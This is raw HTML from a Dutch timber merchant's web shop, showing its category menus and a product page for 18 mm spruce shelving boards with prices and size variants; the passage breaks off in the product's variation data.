	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11290"><a href="https://msmits.nl/product-categorie/schuttingen1/" class="elementor-sub-item">Zelf een schutting zetten</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28211"><a href="https://msmits.nl/overkappingen/" class="elementor-item">Overkappingen</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10255"><a href="https://msmits.nl/product-categorie/gevel/" class="elementor-item">Gevel</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10258"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/" class="elementor-item">Buiten</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10318"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/betonpoeren/" class="elementor-sub-item">Betonpoeren</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10319"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/buitenspelen/" class="elementor-sub-item">Buitenspelen</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10320"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/dierenverblijven/" class="elementor-sub-item">Dierenverblijven</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10322"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/overkappingen-zonwering/" class="elementor-sub-item">Overkappingen, zonwering</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10323"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/terras-grond/" class="elementor-sub-item">Terras, Grond</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10324"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/tuinafscheiding/" class="elementor-sub-item">Tuinafscheiding</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10325"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/tuindecoratie/" class="elementor-sub-item">Tuindecoratie</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10326"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/tuinhout/" class="elementor-sub-item">Tuinhout</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10327"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/tuinhuisjes-blokhutten/" class="elementor-sub-item">Tuinhuisjes, Blokhutten</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10328"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/tuinmeubelen/" class="elementor-sub-item">Tuinmeubelen</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10329"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/wellness/" class="elementor-sub-item">Wellness</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10321"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/overige/" class="elementor-sub-item">Overige</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26804"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/woodvision/" class="elementor-sub-item">Woodvision</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10256"><a href="https://msmits.nl/product-categorie/deuren-kozijnen-plinten/" class="elementor-item">Deuren en lijstwerk</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10314"><a href="https://msmits.nl/product-categorie/deuren-kozijnen-plinten/deuren/" class="elementor-sub-item">Deuren</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10316"><a href="https://msmits.nl/product-categorie/deuren-kozijnen-plinten/kozijnhout/" class="elementor-sub-item">Kozijnhout</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10317"><a href="https://msmits.nl/product-categorie/deuren-kozijnen-plinten/plinten/" class="elementor-sub-item">Plinten</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10313"><a href="https://msmits.nl/product-categorie/deuren-kozijnen-plinten/architraaf-koplat/" class="elementor-sub-item">Architraaf &#8211; koplat</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10315"><a href="https://msmits.nl/product-categorie/deuren-kozijnen-plinten/glaslatten/" class="elementor-sub-item">Glaslatten</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10257"><a href="https://msmits.nl/product-categorie/dak-isolatie/" class="elementor-item">Dak, Isolatie</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10336"><a href="https://msmits.nl/product-categorie/dak-isolatie/epdm/" class="elementor-sub-item">EPDM en toebehoren</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10335"><a href="https://msmits.nl/product-categorie/dak-isolatie/daktrim/" class="elementor-sub-item">Daktrim</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10334"><a href="https://msmits.nl/product-categorie/dak-isolatie/boeidelen-neuslijsten/" class="elementor-sub-item">Boeidelen, Neuslijsten</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10337"><a href="https://msmits.nl/product-categorie/dak-isolatie/golfplaten/" class="elementor-sub-item">Golfplaten</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10338"><a href="https://msmits.nl/product-categorie/dak-isolatie/isolatie/" class="elementor-sub-item">Isolatie</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10339"><a href="https://msmits.nl/product-categorie/dak-isolatie/shingles/" class="elementor-sub-item">Shingles</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10357"><a href="https://msmits.nl/product-categorie/dak-isolatie/folie/" class="elementor-sub-item">Folie&#8217;s</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11387"><a href="https://msmits.nl/product-categorie/dak-isolatie/loodvervanger/" class="elementor-sub-item">Loodvervanger</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10332"><a href="https://msmits.nl/product-categorie/afbouw/" class="elementor-item">Afbouw</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10263"><a href="https://msmits.nl/product-categorie/shopartikelen/" class="elementor-item">Shop</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10262"><a href="https://msmits.nl/product-categorie/houten-werkbladen-en-tafelbladen/" class="elementor-item">Werkbladen / Tafelbladen</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10275"><a href="https://msmits.nl/product-categorie/houten-werkbladen-en-tafelbladen/massief-houten-rustieke-tafelbladen/" class="elementor-sub-item">Massief houten rustieke tafelbladen</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10278"><a href="https://msmits.nl/product-categorie/houten-werkbladen-en-tafelbladen/onderstellen/" class="elementor-sub-item">Onderstellen</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10277"><a href="https://msmits.nl/product-categorie/houten-werkbladen-en-tafelbladen/massief-houten-werkbladen-gevingerlast-en-gelamineerd/" class="elementor-sub-item">Massief houten werkbladen, gevingerlast en gelamineerd</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-b6c5267" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10252"><a href="https://msmits.nl/product-categorie/hout/" class="elementor-item" tabindex="-1">Hout</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10280"><a href="https://msmits.nl/product-categorie/hout/douglas/" class="elementor-sub-item" tabindex="-1">Douglas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10283"><a href="https://msmits.nl/product-categorie/hout/vuren/" class="elementor-sub-item" tabindex="-1">Vuren</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10281"><a href="https://msmits.nl/product-categorie/hout/geimpregneerd-hout/" class="elementor-sub-item" tabindex="-1">Geïmpregneerd hout</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39239"><a href="https://msmits.nl/product-categorie/hout/red-class-wood-hout/" class="elementor-sub-item" tabindex="-1">Red Class Wood</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10282"><a href="https://msmits.nl/product-categorie/hout/hardhout-2/" class="elementor-sub-item" tabindex="-1">Hardhout</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35521"><a href="https://msmits.nl/product-categorie/hout/eiken/" class="elementor-sub-item" tabindex="-1">Eiken</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10253"><a href="https://msmits.nl/product-categorie/plaatmateriaal/" class="elementor-item" tabindex="-1">Plaat</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10298"><a href="https://msmits.nl/product/underlayment-18mm-244x122cm-t-g/" class="elementor-sub-item" tabindex="-1">Underlayment</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10304"><a href="https://msmits.nl/product/osb-plaat/" class="elementor-sub-item" tabindex="-1">OSB</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10301"><a href="https://msmits.nl/product/mdf-plaat/" class="elementor-sub-item" tabindex="-1">MDF</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10295"><a href="https://msmits.nl/product/mdf-lakdraagfolie-wit/" class="elementor-sub-item" tabindex="-1">MDF wit gegrond</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10296"><a href="https://msmits.nl/product/berken-betonplex/" class="elementor-sub-item" tabindex="-1">Betonmultiplex</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10303"><a href="https://msmits.nl/product/multiplex-plaat/" class="elementor-sub-item" tabindex="-1">Multiplex ongegrond</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10302"><a href="https://msmits.nl/product/multiplex-gegrond-garantieplaat/" class="elementor-sub-item" tabindex="-1">Multiplex gegrond exterieur</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10305"><a href="https://msmits.nl/product/populieren-gegrond/" class="elementor-sub-item" tabindex="-1">Multiplex gegrond interieur</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10299"><a href="https://msmits.nl/product/hardboard/" class="elementor-sub-item" tabindex="-1">Hardboard</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10300"><a href="https://msmits.nl/product/lakboard-wit/" class="elementor-sub-item" tabindex="-1">Lakboard</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10297"><a href="https://msmits.nl/product/deurplaat-40mm-multiplex-wit-gegrond/" class="elementor-sub-item" tabindex="-1">Deurplaat</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10294"><a href="https://msmits.nl/product-categorie/plaatmateriaal/kastplanken/" class="elementor-sub-item" tabindex="-1">Kastplanken</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10306"><a href="https://msmits.nl/product/trespa-volkernplaat-6mm-305x130cm-antraciet-en-wit/" class="elementor-sub-item" tabindex="-1">Trespa &#8211; Volkern</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10307"><a href="https://msmits.nl/product-categorie/plaatmateriaal/diverse-plaatmateriaal/" class="elementor-sub-item" tabindex="-1">Diverse</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10254"><a href="https://msmits.nl/schuttingen" class="elementor-item" tabindex="-1">Schuttingen</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11291"><a href="https://msmits.nl/schuttingen/" class="elementor-sub-item" tabindex="-1">Schutting laten plaatsen</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11290"><a href="https://msmits.nl/product-categorie/schuttingen1/" class="elementor-sub-item" tabindex="-1">Zelf een schutting zetten</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28211"><a href="https://msmits.nl/overkappingen/" class="elementor-item" tabindex="-1">Overkappingen</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10255"><a href="https://msmits.nl/product-categorie/gevel/" class="elementor-item" tabindex="-1">Gevel</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10258"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/" class="elementor-item" tabindex="-1">Buiten</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10318"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/betonpoeren/" class="elementor-sub-item" tabindex="-1">Betonpoeren</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10319"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/buitenspelen/" class="elementor-sub-item" tabindex="-1">Buitenspelen</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10320"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/dierenverblijven/" class="elementor-sub-item" tabindex="-1">Dierenverblijven</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10322"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/overkappingen-zonwering/" class="elementor-sub-item" tabindex="-1">Overkappingen, zonwering</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10323"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/terras-grond/" class="elementor-sub-item" tabindex="-1">Terras, Grond</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10324"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/tuinafscheiding/" class="elementor-sub-item" tabindex="-1">Tuinafscheiding</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10325"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/tuindecoratie/" class="elementor-sub-item" tabindex="-1">Tuindecoratie</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10326"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/tuinhout/" class="elementor-sub-item" tabindex="-1">Tuinhout</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10327"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/tuinhuisjes-blokhutten/" class="elementor-sub-item" tabindex="-1">Tuinhuisjes, Blokhutten</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10328"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/tuinmeubelen/" class="elementor-sub-item" tabindex="-1">Tuinmeubelen</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10329"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/wellness/" class="elementor-sub-item" tabindex="-1">Wellness</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10321"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/overige/" class="elementor-sub-item" tabindex="-1">Overige</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26804"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/woodvision/" class="elementor-sub-item" tabindex="-1">Woodvision</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10256"><a href="https://msmits.nl/product-categorie/deuren-kozijnen-plinten/" class="elementor-item" tabindex="-1">Deuren en lijstwerk</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10314"><a href="https://msmits.nl/product-categorie/deuren-kozijnen-plinten/deuren/" class="elementor-sub-item" tabindex="-1">Deuren</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10316"><a href="https://msmits.nl/product-categorie/deuren-kozijnen-plinten/kozijnhout/" class="elementor-sub-item" tabindex="-1">Kozijnhout</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10317"><a href="https://msmits.nl/product-categorie/deuren-kozijnen-plinten/plinten/" class="elementor-sub-item" tabindex="-1">Plinten</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10313"><a href="https://msmits.nl/product-categorie/deuren-kozijnen-plinten/architraaf-koplat/" class="elementor-sub-item" tabindex="-1">Architraaf &#8211; koplat</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10315"><a href="https://msmits.nl/product-categorie/deuren-kozijnen-plinten/glaslatten/" class="elementor-sub-item" tabindex="-1">Glaslatten</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10257"><a href="https://msmits.nl/product-categorie/dak-isolatie/" class="elementor-item" tabindex="-1">Dak, Isolatie</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10336"><a href="https://msmits.nl/product-categorie/dak-isolatie/epdm/" class="elementor-sub-item" tabindex="-1">EPDM en toebehoren</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10335"><a href="https://msmits.nl/product-categorie/dak-isolatie/daktrim/" class="elementor-sub-item" tabindex="-1">Daktrim</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10334"><a href="https://msmits.nl/product-categorie/dak-isolatie/boeidelen-neuslijsten/" class="elementor-sub-item" tabindex="-1">Boeidelen, Neuslijsten</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10337"><a href="https://msmits.nl/product-categorie/dak-isolatie/golfplaten/" class="elementor-sub-item" tabindex="-1">Golfplaten</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10338"><a href="https://msmits.nl/product-categorie/dak-isolatie/isolatie/" class="elementor-sub-item" tabindex="-1">Isolatie</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10339"><a href="https://msmits.nl/product-categorie/dak-isolatie/shingles/" class="elementor-sub-item" tabindex="-1">Shingles</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10357"><a href="https://msmits.nl/product-categorie/dak-isolatie/folie/" class="elementor-sub-item" tabindex="-1">Folie&#8217;s</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11387"><a href="https://msmits.nl/product-categorie/dak-isolatie/loodvervanger/" class="elementor-sub-item" tabindex="-1">Loodvervanger</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10332"><a href="https://msmits.nl/product-categorie/afbouw/" class="elementor-item" tabindex="-1">Afbouw</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10263"><a href="https://msmits.nl/product-categorie/shopartikelen/" class="elementor-item" tabindex="-1">Shop</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10262"><a href="https://msmits.nl/product-categorie/houten-werkbladen-en-tafelbladen/" class="elementor-item" tabindex="-1">Werkbladen / Tafelbladen</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10275"><a href="https://msmits.nl/product-categorie/houten-werkbladen-en-tafelbladen/massief-houten-rustieke-tafelbladen/" class="elementor-sub-item" tabindex="-1">Massief houten rustieke tafelbladen</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10278"><a href="https://msmits.nl/product-categorie/houten-werkbladen-en-tafelbladen/onderstellen/" class="elementor-sub-item" tabindex="-1">Onderstellen</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10277"><a href="https://msmits.nl/product-categorie/houten-werkbladen-en-tafelbladen/massief-houten-werkbladen-gevingerlast-en-gelamineerd/" class="elementor-sub-item" tabindex="-1">Massief houten werkbladen, gevingerlast en gelamineerd</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
		<div class="woocommerce-notices-wrapper"></div>		<div data-elementor-type="product" data-elementor-id="74" class="elementor elementor-74 elementor-location-single post-2073 product type-product status-publish has-post-thumbnail product_cat-kastplanken product_cat-vuren product_tag-houthandel-smits pa_kopmaat-18-x-300-mm pa_kopmaat-18-x-400-mm pa_kopmaat-18-x-500-mm pa_kopmaat-18-x-600-mm first instock taxable shipping-taxable purchasable product-type-variable product" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-7fb299a2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7fb299a2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7aad852e" data-id="7aad852e" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-41f51d8d yes elementor-widget elementor-widget-woocommerce-product-images" data-id="41f51d8d" data-element_type="widget" data-widget_type="woocommerce-product-images.default">
				<div class="elementor-widget-container">
					<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://msmits.nl/wp-content/uploads/2022/01/vuren-kastplank-100x100.png" data-thumb-alt="Vuren kastplanken" data-thumb-srcset="https://msmits.nl/wp-content/uploads/2022/01/vuren-kastplank-100x100.png 100w, https://msmits.nl/wp-content/uploads/2022/01/vuren-kastplank-150x150.png 150w, https://msmits.nl/wp-content/uploads/2022/01/vuren-kastplank-300x300.png 300w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://msmits.nl/wp-content/uploads/2022/01/vuren-kastplank.png"><img width="600" height="450" src="https://msmits.nl/wp-content/uploads/2022/01/vuren-kastplank-600x450.png" class="wp-post-image" alt="Vuren kastplanken" data-caption="" data-src="https://msmits.nl/wp-content/uploads/2022/01/vuren-kastplank.png" data-large_image="https://msmits.nl/wp-content/uploads/2022/01/vuren-kastplank.png" data-large_image_width="640" data-large_image_height="480" decoding="async" srcset="https://msmits.nl/wp-content/uploads/2022/01/vuren-kastplank-600x450.png 600w, https://msmits.nl/wp-content/uploads/2022/01/vuren-kastplank-300x225.png 300w, https://msmits.nl/wp-content/uploads/2022/01/vuren-kastplank.png 640w" sizes="(max-width: 600px) 100vw, 600px" title="Vuren kastplanken"></a></div>	</div>
</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-45dc6a7b" data-id="45dc6a7b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6c04a6f9 elementor-widget elementor-widget-woocommerce-breadcrumb" data-id="6c04a6f9" data-element_type="widget" data-widget_type="woocommerce-breadcrumb.default">
				<div class="elementor-widget-container">
					<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://msmits.nl">Home</a>&nbsp;&#47;&nbsp;<a href="https://msmits.nl/product-categorie/hout/">Hout</a>&nbsp;&#47;&nbsp;<a href="https://msmits.nl/product-categorie/hout/vuren/">Vuren</a>&nbsp;&#47;&nbsp;Vuren kastplanken</nav>				</div>
				</div>
				<div class="elementor-element elementor-element-1af1e18a elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="1af1e18a" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
					<h1 class="product_title entry-title elementor-heading-title elementor-size-default">Vuren kastplanken</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-5037030d elementor-widget elementor-widget-woocommerce-product-short-description" data-id="5037030d" data-element_type="widget" data-widget_type="woocommerce-product-short-description.default">
				<div class="elementor-widget-container">
					<div class="woocommerce-product-details__short-description">
	<p>18 mm dikke vuren panelen 235 cm lang</p>
<p>Let op: 250 en 400cm ook leverbaar</p>
</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-530ae898 elementor-product-price-block-yes elementor-widget elementor-widget-woocommerce-product-price" data-id="530ae898" data-element_type="widget" data-widget_type="woocommerce-product-price.default">
				<div class="elementor-widget-container">
					<p class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;26,80</bdi></span> <span aria-hidden="true">-</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;53,50</bdi></span><span class="screen-reader-text">Prijsklasse: &euro;&nbsp;26,80 tot &euro;&nbsp;53,50</span></p>
				</div>
				</div>
				<div class="elementor-element elementor-element-345024c9 elementor-add-to-cart--align-left e-add-to-cart--show-quantity-yes elementor-widget elementor-widget-woocommerce-product-add-to-cart" data-id="345024c9" data-element_type="widget" data-widget_type="woocommerce-product-add-to-cart.default">
				<div class="elementor-widget-container">
					
		<div class="elementor-add-to-cart elementor-product-variable">
			
<form class="variations_form cart" action="https://msmits.nl/product/vuren-kastplanken/" method="post" enctype='multipart/form-data' data-product_id="2073" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_kopmaat&quot;:&quot;18-x-300-mm&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/B&quot;,&quot;display_price&quot;:26.8,&quot;display_regular_price&quot;:26.8,&quot;image&quot;:{&quot;title&quot;:&quot;vuren-kastplank.png&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/msmits.nl\/wp-content\/uploads\/2022\/01\/vuren-kastplank.png&quot;,&quot;alt&quot;:&quot;vuren-kastplank.png&quot;,&quot;src&quot;:&quot;https:\/\/msmits.nl\/wp-content\/uploads\/2022\/01\/vuren-kastplank-600x450.png&quot;,&quot;srcset&quot;:&quot;https:\/\/msmits.nl\/wp-content\/uploads\/2022\/01\/vuren-kastplank-600x450.png 600w, https:\/\/msmits.nl\/wp-content\/uploads\/2022\/01\/vuren-kastplank-300x225.png 300w, https:\/\/msmits.nl\/wp-content\/uploads\/2022\/01\/vuren-kastplank.png 640w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/msmits.nl\/wp-content\/uploads\/2022\/01\/vuren-kastplank.png&quot;,&quot;full_src_w&quot;:640,&quot;full_src_h&quot;:480,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/msmits.nl\/wp-content\/uploads\/2022\/01\/vuren-kastplank-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/msmits.nl\/wp-content\/uploads\/2022\/01\/vuren-kastplank-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:450},&quot;image_id&quot;:2121,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;&amp;nbsp;26,80&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;3476345925221&quot;,&quot;variation_description&quot;:&quot;&lt;p&gt;235cm lang, 250 en 400cm ook 